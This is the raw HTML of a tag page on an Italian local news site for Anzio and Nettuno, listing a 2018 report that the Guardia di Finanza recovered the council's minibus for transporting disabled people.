	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pulmino dissbili nettuno; gdf nettuno; massimiliano lalli</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pulmino dissbili nettuno; gdf nettuno; massimiliano lalli</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2018/02/27/nettuno-la-gdf-ritrova-riconsegna-al-comune-pulmino-destinato-al-trasporto-dei-disabili/"  rel="bookmark" class="td-image-wrap " title="Nettuno, la Gdf ritrova e riconsegna al Comune il pulmino destinato al trasporto dei disabili" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2018/02/27/nettuno-la-gdf-ritrova-riconsegna-al-comune-pulmino-destinato-al-trasporto-dei-disabili/"  rel="bookmark" title="Nettuno, la Gdf ritrova e riconsegna al Comune il pulmino destinato al trasporto dei disabili">Nettuno, la Gdf ritrova e riconsegna al Comune il pulmino destinato...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/katia/">Katia Farina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T18:18:21+01:00" >27 Febbraio 2018</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2018/02/27/nettuno-la-gdf-ritrova-riconsegna-al-comune-pulmino-destinato-al-trasporto-dei-disabili/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
E&#039; stato ritrovato dalla Guardia di Finanza di Nettuno il pulmino comunale destinato al trasporto delle persone con disabilità che questa notte, poco dopo...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19245";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6415";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/fabrizio-vicari-nuovo-priore-della-confraternita-di-santantonio-abate-a-nettuno/"  rel="bookmark" class="td-image-wrap " title="Fabrizio Vicari nuovo Priore della confraternita di Sant’Antonio Abate a Nettuno" ><img class="entry-thumb" src="" alt="" title="Fabrizio Vicari nuovo Priore della confraternita di Sant’Antonio Abate a Nettuno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/b5ad1066-9bd8-46e8-b1bf-1e54e1ae58ad-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/fabrizio-vicari-nuovo-priore-della-confraternita-di-santantonio-abate-a-nettuno/"  rel="bookmark" title="Fabrizio Vicari nuovo Priore della confraternita di Sant’Antonio Abate a Nettuno">Fabrizio Vicari nuovo Priore della confraternita di Sant’Antonio Abate a Nettuno</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:46:25+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/un-riconoscimento-che-profuma-di-passione-sacrificio-e-artigianalita-maria-chiara-sanna-cavaliere-del-gelato/"  rel="bookmark" class="td-image-wrap " title="Un riconoscimento che profuma di passione, sacrificio e artigianalità: Maria Chiara Sanna “Cavaliere del gelato”" ><img class="entry-thumb" src="" alt="" title="Un riconoscimento che profuma di passione, sacrificio e artigianalità: Maria Chiara Sanna “Cavaliere del gelato”" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/83c66f48-0e5f-4f21-ae57-c007ce872f88-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/un-riconoscimento-che-profuma-di-passione-sacrificio-e-artigianalita-maria-chiara-sanna-cavaliere-del-gelato/"  rel="bookmark" title="Un riconoscimento che profuma di passione, sacrificio e artigianalità: Maria Chiara Sanna “Cavaliere del gelato”">Un riconoscimento che profuma di passione, sacrificio e artigianalità: Maria Chiara...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:41:12+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/calcio-nettuno-sconfitto-di-misura-sul-terreno-dellalba-roma/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Nettuno sconfitto di misura sul terreno dell&#8217;Alba Roma" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Nettuno sconfitto di misura sul terreno dell&#8217;Alba Roma" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/edd45da1-d7d4-44f0-83bd-e8de70ef63e3-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/calcio-nettuno-sconfitto-di-misura-sul-terreno-dellalba-roma/"  rel="bookmark" title="Calcio &#8211; Nettuno sconfitto di misura sul terreno dell&#8217;Alba Roma">Calcio &#8211; Nettuno sconfitto di misura sul terreno dell&#8217;Alba Roma</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:39:15+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16981</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8446</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4018</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2490</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1894</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696dd1549ef0a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
